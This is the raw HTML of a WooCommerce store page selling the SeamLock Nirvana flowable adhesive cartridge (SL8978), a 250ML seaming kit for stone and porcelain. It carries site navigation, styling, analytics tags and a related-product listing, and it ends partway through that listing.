<link rel="https://api.w.org/" href="https://seamlock.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seamlock.com/wp-json/wp/v2/product/9578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seamlock.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://seamlock.com/?p=9578' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="DJ4xJDss73huQP7qDwvuGGfY2wG4V-K1jkQkIwUmsEQ" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-270x270.png" />
		<style id="wp-custom-css">
			.home .storefront-breadcrumb .col-full{
	display:none;
}
.storefront-breadcrumb{
	 margin: 0 0 .306325903em;
}
.page-id-10814 .storefront-breadcrumb {
   padding: 1.41575em 0 0 0;
   margin: 0 0 1em;
}
.page-id-10814 h1{
	margin-bottom:0
}
.page-id-2 .storefront-breadcrumb{
	display:none;
}
ul.products, .wc-block-grid__products {

    display: inline;
}


.woocommerce-checkout.right-sidebar .content-area {
        width: 100%;
 }

.woocommerce-info, .woocommerce-noreviews, p.no-comments {
  background-color: #333;
}
.woocommerce-page input[type=text], 
.woocommerce-page input[type=number], 
.woocommerce-page input[type=email], 
.woocommerce-page input[type=tel], 
.woocommerce-page input[type=url], 
.woocommerce-page input[type=password], 
.woocommerce-page input[type=search], 
.woocommerce-page textarea, 
.woocommerce-page .input-text,
.woocommerce-page select{
font-size: 16px;
    line-height: 28px;
    padding: 8px 16px;
    width: 100%;
    min-height: 44px;
    border: unset;
    border-radius: 4px;
    outline-color: rgb(84 105 212 / 0.5);
    background-color: rgb(255, 255, 255);
    box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(60, 66, 87, 0.16) 0px 0px 0px 1px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}
.woocommerce-page label {
    font-weight: 600;
}
.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 8px;
    right: 8px;
}
  .woocommerce-page   #ship-to-different-address label {
        font-weight: 600;
    }
.woocommerce-page  .select2-container--default .select2-selection--single {
  border-radius: 4px;
    background-color: rgb(255, 255, 255);
    box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(60, 66, 87, 0.16) 0px 0px 0px 1px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
    border-radius: 4px;
    padding: 8px 16px;
	border:none;
    height: auto;
}
.woocommerce-page .form-row.woocommerce-validated input.input-text {
    box-shadow: inset 2px 0 0 #0f834d;
    border: 1px solid #0f834d;
}
/* Make City + State side-by-side on desktop */
@media (min-width: 768px) {
    /* Billing */
    #billing_city_field,
    #shipping_city_field,
	#billing_postcode_field{
        width: 44.4444444444%;
        float: left;
        margin-right: 11.1111111111%;
        clear: none; /* prevents overlap issues */
    }
		#billing_phone_field,
    #billing_state_field,
    #shipping_state_field {
        width: 44.4444444444%;
        float: right;
        margin-right: 0;
			clear: none; /* prevents overlap issues */
    }
}		</style>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-9578 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-seamlock theme-storefront woocommerce woocommerce-page woocommerce-no-js cfvsw-label-none cfvsw-product-page storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VJ7QCDK" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://seamlock.com/" class="custom-logo-link" rel="home"><img width="490" height="91" src="https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png" class="custom-logo" alt="SeamLock" decoding="async" srcset="https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png 490w, https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder-300x56.png 300w, https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder-416x77.png 416w" sizes="(max-width: 490px) 100vw, 490px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation">
				<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-10040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10040"><a href="https://seamlock.com/colors/">COLOR SEARCH</a></li>
<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://seamlock.com/sl-color-picker/">COLOR MATCH</a></li>
<li id="menu-item-11682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11682"><a href="https://seamlock.com/pdf-color-charts/">COLOR PDF</a></li>
<li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://seamlock.com/instructions/">HOW-TO</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="en" class="gt-current-wrapper notranslate">English</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="gt-current-lang notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">French</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="es" class="notranslate">Spanish</a></li></ul></li></ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://seamlock.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-main-navigation" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://seamlock.com/">Home</a></li>
<li id="menu-item-11526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11526"><a href="https://seamlock.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527"><a href="https://seamlock.com/credit-application/">Credit Application</a></li>
	<li id="menu-item-11529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11529"><a href="https://seamlock.com/faqs/">FAQs</a></li>
	<li id="menu-item-11685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11685"><a href="https://bigdogadhesives.com/data-sheets/">Data Sheets</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11530"><a href="https://seamlock.com/greenguard-certificate-of-compliance/">Greenguard</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11531"><a href="https://bigdogadhesives.com/wp-content/uploads/2025/02/Big-Dog-Adhesives-ISO-9001-2015-Certificate.pdf">ISO9001:2015 Certification</a></li>
	<li id="menu-item-11855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11855"><a href="https://seamlock.com/affiliate-dashboard/">Affiliate Program</a></li>
</ul>
</li>
<li id="menu-item-10068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10068"><a href="https://seamlock.com/product-category/seamlock/">SeamLock</a>
<ul class="sub-menu">
	<li id="menu-item-9959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9959"><a href="https://seamlock.com/product-category/seamlock/seamlock-pro-adhesive-cartridges-dripless/">Dripless</a>
	<ul class="sub-menu">
		<li id="menu-item-9963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9963"><a href="https://seamlock.com/product-category/seamlock-pro-adhesive-cartridges-dripless/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9960"><a href="https://seamlock.com/product-category/seamlock/seamlock-adhesive-cartridges-flowable/">Flowable</a>
	<ul class="sub-menu">
		<li id="menu-item-9962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9962"><a href="https://seamlock.com/product-category/seamlock-adhesive-cartridges-flowable/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li id="menu-item-11681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11681"><a href="https://seamlock.com/pdf-color-charts/">PDF Color Charts</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11525"><a href="https://seamlock.com/colors/">Color Search</a></li>
	<li id="menu-item-12103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://seamlock.com/seamlock-instructions/">How-Tos</a></li>
</ul>
</li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10035"><a href="https://seamlock.com/product-category/seamking/">SeamKing</a>
<ul class="sub-menu">
	<li id="menu-item-10036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a target="_blank" href="https://colors.seamking.com">Colorant Formulas</a></li>
	<li id="menu-item-11521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11521"><a href="https://seamlock.com/instructions-seamking/">How-Tos</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://seamlock.com/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-11805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11805"><a href="https://seamlock.com/product-category/accessories/">All Accessories</a></li>
	<li id="menu-item-11675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11675"><a href="https://seamlock.com/product-category/accessories/other-adhesives/">Other Adhesives</a></li>
	<li id="menu-item-11674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11674"><a href="https://seamlock.com/product-category/accessories/axiom/">Axiom Translucent Silicone</a></li>
	<li id="menu-item-11672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11672"><a href="https://seamlock.com/product-category/accessories/tips-guns/">Tips &amp; Guns</a></li>
	<li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671"><a href="https://seamlock.com/product-category/accessories/invisipatch/">InvisiPatch</a></li>
	<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11806"><a href="https://seamlock.com/product-category/accessories/spectrophotometer/">Spectrophotometer</a></li>
</ul>
</li>
<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://seamlock.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li id="menu-item-11875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11875"><a target="_blank" href="https://app.simplicapital.ai/pay/fde08ca2-0cab-4f3a-82a0-fc1e87cdf66d">Pay Invoice Online</a></li>
	<li id="menu-item-11707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11707"><a href="https://seamlock.com/my-account/edit-account/">Account Details</a></li>
	<li id="menu-item-11706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11706"><a href="https://seamlock.com/my-account/orders/">Orders</a></li>
	<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://seamlock.com/wp-login.php">Log In</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10144"><a href="https://seamlock.com/my-account/">Register</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59"><a href="https://seamlock.com/shop/">Shop</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://seamlock.com/cart/">Cart</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://seamlock.com/checkout/">Checkout</a></li>
</ul>
</li>
</ul></div><div class="handheld-navigation"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://seamlock.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11526"><a href="https://seamlock.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527"><a href="https://seamlock.com/credit-application/">Credit Application</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11529"><a href="https://seamlock.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11685"><a href="https://bigdogadhesives.com/data-sheets/">Data Sheets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11530"><a href="https://seamlock.com/greenguard-certificate-of-compliance/">Greenguard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11531"><a href="https://bigdogadhesives.com/wp-content/uploads/2025/02/Big-Dog-Adhesives-ISO-9001-2015-Certificate.pdf">ISO9001:2015 Certification</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11855"><a href="https://seamlock.com/affiliate-dashboard/">Affiliate Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10068"><a href="https://seamlock.com/product-category/seamlock/">SeamLock</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9959"><a href="https://seamlock.com/product-category/seamlock/seamlock-pro-adhesive-cartridges-dripless/">Dripless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9963"><a href="https://seamlock.com/product-category/seamlock-pro-adhesive-cartridges-dripless/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9960"><a href="https://seamlock.com/product-category/seamlock/seamlock-adhesive-cartridges-flowable/">Flowable</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9962"><a href="https://seamlock.com/product-category/seamlock-adhesive-cartridges-flowable/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11681"><a href="https://seamlock.com/pdf-color-charts/">PDF Color Charts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11525"><a href="https://seamlock.com/colors/">Color Search</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://seamlock.com/seamlock-instructions/">How-Tos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10035"><a href="https://seamlock.com/product-category/seamking/">SeamKing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a target="_blank" href="https://colors.seamking.com">Colorant Formulas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11521"><a href="https://seamlock.com/instructions-seamking/">How-Tos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://seamlock.com/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11805"><a href="https://seamlock.com/product-category/accessories/">All Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11675"><a href="https://seamlock.com/product-category/accessories/other-adhesives/">Other Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11674"><a href="https://seamlock.com/product-category/accessories/axiom/">Axiom Translucent Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11672"><a href="https://seamlock.com/product-category/accessories/tips-guns/">Tips &amp; Guns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671"><a href="https://seamlock.com/product-category/accessories/invisipatch/">InvisiPatch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11806"><a href="https://seamlock.com/product-category/accessories/spectrophotometer/">Spectrophotometer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://seamlock.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11875"><a target="_blank" href="https://app.simplicapital.ai/pay/fde08ca2-0cab-4f3a-82a0-fc1e87cdf66d">Pay Invoice Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11707"><a href="https://seamlock.com/my-account/edit-account/">Account Details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11706"><a href="https://seamlock.com/my-account/orders/">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://seamlock.com/wp-login.php">Log In</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10144"><a href="https://seamlock.com/my-account/">Register</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59"><a href="https://seamlock.com/shop/">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://seamlock.com/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://seamlock.com/checkout/">Checkout</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://seamlock.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://seamlock.com/">Seamlock Home</a></span> » <span><a href="https://seamlock.com/shop/">Shop</a></span> » <span class="breadcrumb_last" aria-current="page">SeamLock Nirvana &#8211; Flowable SL8978</span></span></div></div></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9578" class="product type-product post-9578 status-publish first instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-browns-med product_tag-flowable product_tag-special-order has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://seamlock.com/wp-content/uploads/2024/01/SL8978-100x100.png" data-thumb-alt="SeamLock Nirvana - Flowable SL8978" data-thumb-srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8978-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8978-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8978-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8978-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8978-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8978-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8978-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8978.png 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://seamlock.com/wp-content/uploads/2024/01/SL8978.png"><img width="416" height="416" src="https://seamlock.com/wp-content/uploads/2024/01/SL8978-416x416.png" class="wp-post-image" alt="SeamLock Nirvana - Flowable SL8978" data-caption="" data-src="https://seamlock.com/wp-content/uploads/2024/01/SL8978.png" data-large_image="https://seamlock.com/wp-content/uploads/2024/01/SL8978.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8978-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8978-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8978-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8978-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8978-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8978-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8978-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8978.png 1000w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SeamLock Nirvana &#8211; Flowable SL8978</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Nirvana &#8211; Flowable SL8978 </p>
</div>

	
	<form class="cart" action="https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e6fc47f890">SeamLock Nirvana - Flowable SL8978 quantity</label>
	<input
		type="number"
				id="quantity_696e6fc47f890"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9578" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:9578,&quot;item_id&quot;:9578,&quot;item_name&quot;:&quot;SeamLock Nirvana - Flowable SL8978&quot;,&quot;sku&quot;:&quot;SL8978&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9578,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;}" />
	</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SL8978</span></span>

	
	<span class="posted_in">Categories: <a href="https://seamlock.com/product-category/seamlock/" rel="tag">SeamLock Adhesive Cartridges</a>, <a href="https://seamlock.com/product-category/seamlock/seamlock-adhesive-cartridges-flowable/" rel="tag">SeamLock Adhesive Cartridges - Flowable</a></span>
	<span class="tagged_as">Tags: <a href="https://seamlock.com/product-tag/browns-med/" rel="tag">Browns-Med</a>, <a href="https://seamlock.com/product-tag/flowable/" rel="tag">flowable</a>, <a href="https://seamlock.com/product-tag/special-order/" rel="tag">Special Order</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h3>All SeamLock Cartridges now include 4 tips.</h3>
<p>SeamLock is a high-performance flowable adhesive cartridge designed for bonding natural stone and porcelain substrates. Used by solid surface fabricators worldwide.</p>
<ul>
<li>250ML 10:1 adhesive cartridge</li>
<li>4 tips</li>
<li>Pre-pigmented &#8211; <a href="https://seamlock.com/color-tools/"> Simple color matching tools</a></li>
<li><a href="https://seamlock.com/instructions/">Easy to use instructions</a></li>
<li><a href="https://seamlock.com/instructions/">Helpful how-to videos</a></li>
<li>UV and shelf stable</li>
<li>Consistent curing</li>
<li>strong, durable bonds</li>
<li>amazing thermoforming properties</li>
</ul>
<p>PROUDLY MADE in the USA in Elkhart, Indiana.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-9301 status-publish first instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-browns-med product_tag-flowable product_tag-in-stock has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://seamlock.com/product/seamlock-beach-flowable-sl8230/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8230-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Beach - Flowable SL8230" decoding="async" loading="lazy" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8230-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8230-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8230-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8230-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8230-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8230-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8230-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8230.png 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SeamLock Beach &#8211; Flowable SL8230</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product/seamlock-nirvana-flowable-sl8978/?add-to-cart=9301" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9301" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9301" data-product_sku="SL8230" aria-label="Add to cart: &ldquo;SeamLock Beach - Flowable SL8230&rdquo;" rel="nofollow" data-success_message="&ldquo;SeamLock Beach - Flowable SL8230&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9301" class="screen-reader-text">
			</span>
